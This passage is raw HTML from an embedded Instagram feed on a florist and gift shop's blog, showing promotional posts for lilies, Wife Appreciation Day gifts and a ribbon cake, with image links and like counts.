#OrientLily #LassanaBlooms #EleganceInEveryPetal" data-video="" data-carousel="" data-id="sbi_17893690653185116" data-user="lassana_com" data-url="https://www.instagram.com/p/DO0GrZLDUgj/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=tVGp6YAaTgMQ7kNvwEy9LaY&amp;_nc_oc=AdlYAXgsaed8J5E8FBMsnjp7FmgJ719_LxYv_t-oBhCABVljfejRh_J3OrtuPMyH7Ns&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfetCyLiVn0tvxtxwMmGb-0b7jLYGDDB12f_pE5ouEFMng&amp;oe=68EAC820" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DO0GrZLDUgj/" data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t39.30808-6/550755700_782074997912724_5885897745719186213_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeFcKm8PHuIrsKMBunblrUW2ifY3XYFR4lSJ9jddgVHiVEDBn4uZH4EAWPkjkyAw-XjtNahXTIdXyGWwQRlVOUBX&#038;_nc_ohc=5E10AyTci50Q7kNvwEyFSQV&#038;_nc_oc=AdmUzMTFA8VZUpf0cyI5FuaVKy3pGyWWBVORk90kTxUuuqwDK0d9vGpvnXoq6aJ9JZw&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_AfeBB0TUbXl2PfTtfw-FJaqNWGMPyjQAHOCay1uVJIlNdg&#038;oe=68EAB9E6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/550755700_782074997912724_5885897745719186213_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFcKm8PHuIrsKMBunblrUW2ifY3XYFR4lSJ9jddgVHiVEDBn4uZH4EAWPkjkyAw-XjtNahXTIdXyGWwQRlVOUBX&amp;_nc_ohc=5E10AyTci50Q7kNvwEyFSQV&amp;_nc_oc=AdmUzMTFA8VZUpf0cyI5FuaVKy3pGyWWBVORk90kTxUuuqwDK0d9vGpvnXoq6aJ9JZw&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfeBB0TUbXl2PfTtfw-FJaqNWGMPyjQAHOCay1uVJIlNdg&amp;oe=68EAB9E6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/550755700_782074997912724_5885897745719186213_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFcKm8PHuIrsKMBunblrUW2ifY3XYFR4lSJ9jddgVHiVEDBn4uZH4EAWPkjkyAw-XjtNahXTIdXyGWwQRlVOUBX&amp;_nc_ohc=5E10AyTci50Q7kNvwEyFSQV&amp;_nc_oc=AdmUzMTFA8VZUpf0cyI5FuaVKy3pGyWWBVORk90kTxUuuqwDK0d9vGpvnXoq6aJ9JZw&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfeBB0TUbXl2PfTtfw-FJaqNWGMPyjQAHOCay1uVJIlNdg&amp;oe=68EAB9E6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/550755700_782074997912724_5885897745719186213_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFcKm8PHuIrsKMBunblrUW2ifY3XYFR4lSJ9jddgVHiVEDBn4uZH4EAWPkjkyAw-XjtNahXTIdXyGWwQRlVOUBX&amp;_nc_ohc=5E10AyTci50Q7kNvwEyFSQV&amp;_nc_oc=AdmUzMTFA8VZUpf0cyI5FuaVKy3pGyWWBVORk90kTxUuuqwDK0d9vGpvnXoq6aJ9JZw&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfeBB0TUbXl2PfTtfw-FJaqNWGMPyjQAHOCay1uVJIlNdg&amp;oe=68EAB9E6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/550755700_782074997912724_5885897745719186213_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFcKm8PHuIrsKMBunblrUW2ifY3XYFR4lSJ9jddgVHiVEDBn4uZH4EAWPkjkyAw-XjtNahXTIdXyGWwQRlVOUBX&amp;_nc_ohc=5E10AyTci50Q7kNvwEyFSQV&amp;_nc_oc=AdmUzMTFA8VZUpf0cyI5FuaVKy3pGyWWBVORk90kTxUuuqwDK0d9vGpvnXoq6aJ9JZw&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfeBB0TUbXl2PfTtfw-FJaqNWGMPyjQAHOCay1uVJIlNdg&amp;oe=68EAB9E6&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Pure elegance, timeless beauty ✨ 

Let Orient Lilies brighten your moments with grace and charm. Order now from Lassana and make every day bloom beautifully! 💐💖

Visit Us - https://lassana.com/category/2/Flowers/0/0/0

#OrientLily #LassanaBlooms #EleganceInEveryPetal">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">Pure elegance, timeless beauty ✨ <br><br>Let Orient Lilies brighten your moments with grace and charm. Order now from Lassana and make every day bloom beautifully! 💐💖<br><br>Visit Us - https://lassana.com/category/2/Flowers/0/0/0<br><br>#OrientLily #LassanaBlooms #EleganceInEveryPetal</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        8    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18081620287753334" data-date="1758276249" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DOx6CbpEk72/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Sep 19                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea1-1.cdninstagram.com/v/t39.30808-6/548696445_781368904650000_24436021392337440_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeHrofhOCT8NyJ-qo48sE1G7azEqNGB2yz5rMSo0YHbLPg6QjrxDbhgRpS5YORiQUWU7FkEm17xXII0EU5h8ysFu&#038;_nc_ohc=eSmKr29Skz0Q7kNvwHk5cO0&#038;_nc_oc=Adm35bpXXINz6tkEezTSwmpgcP02JzZbAGbXfbWwB_GwIW6AcvJ7ZtjzqI0SOHPG6-s&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_AfcvmSv7Fl9337pm6xrkZBhW5QtSW3-3fNnjPQwanaT6mw&#038;oe=68EAD725" data-lightbox-sbi="" data-title="To the queen of your heart, today and always 👑❤️ &lt;br&gt;
&lt;br&gt;
Celebrate Wife Appreciation Day with blossoms of love, sweet surprises, and heartfelt gifts 🌸✨ &lt;br&gt;
&lt;br&gt;
Because she deserves nothing less than the best 💐💖 &lt;br&gt;
&lt;br&gt;
Visit Us - https://lassana.com/&lt;br&gt;
&lt;br&gt;
#WifeAppreciationDay #QueenOfMyHeart #LoveDelivered #CelebrateHer" data-video="" data-carousel="" data-id="sbi_18081620287753334" data-user="lassana_com" data-url="https://www.instagram.com/p/DOx6CbpEk72/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=tVGp6YAaTgMQ7kNvwEy9LaY&amp;_nc_oc=AdlYAXgsaed8J5E8FBMsnjp7FmgJ719_LxYv_t-oBhCABVljfejRh_J3OrtuPMyH7Ns&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfetCyLiVn0tvxtxwMmGb-0b7jLYGDDB12f_pE5ouEFMng&amp;oe=68EAC820" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DOx6CbpEk72/" data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t39.30808-6/548696445_781368904650000_24436021392337440_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeHrofhOCT8NyJ-qo48sE1G7azEqNGB2yz5rMSo0YHbLPg6QjrxDbhgRpS5YORiQUWU7FkEm17xXII0EU5h8ysFu&#038;_nc_ohc=eSmKr29Skz0Q7kNvwHk5cO0&#038;_nc_oc=Adm35bpXXINz6tkEezTSwmpgcP02JzZbAGbXfbWwB_GwIW6AcvJ7ZtjzqI0SOHPG6-s&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_AfcvmSv7Fl9337pm6xrkZBhW5QtSW3-3fNnjPQwanaT6mw&#038;oe=68EAD725" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/548696445_781368904650000_24436021392337440_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHrofhOCT8NyJ-qo48sE1G7azEqNGB2yz5rMSo0YHbLPg6QjrxDbhgRpS5YORiQUWU7FkEm17xXII0EU5h8ysFu&amp;_nc_ohc=eSmKr29Skz0Q7kNvwHk5cO0&amp;_nc_oc=Adm35bpXXINz6tkEezTSwmpgcP02JzZbAGbXfbWwB_GwIW6AcvJ7ZtjzqI0SOHPG6-s&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfcvmSv7Fl9337pm6xrkZBhW5QtSW3-3fNnjPQwanaT6mw&amp;oe=68EAD725&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/548696445_781368904650000_24436021392337440_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHrofhOCT8NyJ-qo48sE1G7azEqNGB2yz5rMSo0YHbLPg6QjrxDbhgRpS5YORiQUWU7FkEm17xXII0EU5h8ysFu&amp;_nc_ohc=eSmKr29Skz0Q7kNvwHk5cO0&amp;_nc_oc=Adm35bpXXINz6tkEezTSwmpgcP02JzZbAGbXfbWwB_GwIW6AcvJ7ZtjzqI0SOHPG6-s&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfcvmSv7Fl9337pm6xrkZBhW5QtSW3-3fNnjPQwanaT6mw&amp;oe=68EAD725&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/548696445_781368904650000_24436021392337440_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHrofhOCT8NyJ-qo48sE1G7azEqNGB2yz5rMSo0YHbLPg6QjrxDbhgRpS5YORiQUWU7FkEm17xXII0EU5h8ysFu&amp;_nc_ohc=eSmKr29Skz0Q7kNvwHk5cO0&amp;_nc_oc=Adm35bpXXINz6tkEezTSwmpgcP02JzZbAGbXfbWwB_GwIW6AcvJ7ZtjzqI0SOHPG6-s&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfcvmSv7Fl9337pm6xrkZBhW5QtSW3-3fNnjPQwanaT6mw&amp;oe=68EAD725&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/548696445_781368904650000_24436021392337440_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHrofhOCT8NyJ-qo48sE1G7azEqNGB2yz5rMSo0YHbLPg6QjrxDbhgRpS5YORiQUWU7FkEm17xXII0EU5h8ysFu&amp;_nc_ohc=eSmKr29Skz0Q7kNvwHk5cO0&amp;_nc_oc=Adm35bpXXINz6tkEezTSwmpgcP02JzZbAGbXfbWwB_GwIW6AcvJ7ZtjzqI0SOHPG6-s&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfcvmSv7Fl9337pm6xrkZBhW5QtSW3-3fNnjPQwanaT6mw&amp;oe=68EAD725&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="To the queen of your heart, today and always 👑❤️ 

Celebrate Wife Appreciation Day with blossoms of love, sweet surprises, and heartfelt gifts 🌸✨ 

Because she deserves nothing less than the best 💐💖 

Visit Us - https://lassana.com/

#WifeAppreciationDay #QueenOfMyHeart #LoveDelivered #CelebrateHer">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">To the queen of your heart, today and always 👑❤️ <br><br>Celebrate Wife Appreciation Day with blossoms of love, sweet surprises, and heartfelt gifts 🌸✨ <br><br>Because she deserves nothing less than the best 💐💖 <br><br>Visit Us - https://lassana.com/<br><br>#WifeAppreciationDay #QueenOfMyHeart #LoveDelivered #CelebrateHer</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        4    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18052404122538240" data-date="1758194999" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DOvfEQgEhT4/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Sep 18                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/548764344_780564691397088_6903333420119289437_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeH0P9j_SYSaeRB8kASpPwQaMVC6ErUx9W4xULoStTH1biu2mqth_4SESfC-BLGGT-f_G6JI6ooE2kEKuAbIj-ij&#038;_nc_ohc=6FR1xemKbSgQ7kNvwH7Y3vj&#038;_nc_oc=AdkjAwBKrezT8pGZtuHo1erGeYKhi9ErEwAQAlhHlQVyfpAoJtBo1eJUKIC4K599JxU&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_AfdSxnhFfy1Be6AMFQ919wUUaG5w70F4uY3Tf-Y0m3biag&#038;oe=68EAD95E" data-lightbox-sbi="" data-title="Layers of spring, baked with elegance 🌿✨ &lt;br&gt;
&lt;br&gt;
Indulge in our Spring Blossom Ombre Ribbon Cake – where every bite blooms with sweetness 💕🍰. &lt;br&gt;
&lt;br&gt;
This week only, enjoy a limited-time treat that’s as graceful as a garden in full bloom 🌸💚&lt;br&gt;
&lt;br&gt;
Visit Us - &lt;br&gt;
 &lt;br&gt;
#CakeOfTheWeek #SpringBlossomOmbre #SweetElegance #BlossomInEveryBite" data-video="" data-carousel="" data-id="sbi_18052404122538240" data-user="lassana_com" data-url="https://www.instagram.com/p/DOvfEQgEhT4/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=tVGp6YAaTgMQ7kNvwEy9LaY&amp;_nc_oc=AdlYAXgsaed8J5E8FBMsnjp7FmgJ719_LxYv_t-oBhCABVljfejRh_J3OrtuPMyH7Ns&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfetCyLiVn0tvxtxwMmGb-0b7jLYGDDB12f_pE5ouEFMng&amp;oe=68EAC820" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

